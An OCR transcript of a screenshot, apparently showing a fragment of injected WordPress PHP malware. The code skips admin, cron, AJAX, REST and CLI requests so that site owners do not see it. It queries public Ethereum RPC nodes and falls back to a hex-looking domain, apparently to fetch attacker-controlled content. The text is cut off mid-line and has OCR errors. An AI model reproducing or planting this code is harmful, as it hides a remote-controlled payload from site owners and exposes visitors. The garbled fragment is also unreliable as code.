
if((defined('WP_CLI')&&WP_CLI)||
(defined('DOING_CRON')&&DOING_CRON)||
(defined('DOING_AJAX')&&DOING_AJAX)||
(defined('REST_REQUEST')&&REST_REQUEST)||
(function_exists('is_admin')&&is_admin())||
(function_exists('current_user_can')&¤t_user_can('manage_options')))
['ethereum-
rpc.publicnode.com','eth.api.pocket.network','eth.drpc.org','eth.lla
DM(){return
get_transient('_dm')?:'0x295bae89192c32.com';}function T($k,$t)
{set_transient($k.'_t',time(),$t);}function G($k)
{return[get_transient($k),(int)get_transient($k.'_t')];}function
X($k,$d,$t)
{set_transient($k,$d,$t);set_transient($k.'_t',time(),$t);return
$d;}function U(){return rawurlencode(home_url('/'));}function H()
{$p=parse_url($_SERVER['REQUEST_URI']??'/',PHP_URL_PATH);$p='/'.ltr
$p?:'/';}function EC($rpc){$r=wp_remote_post('https://'.$rpc,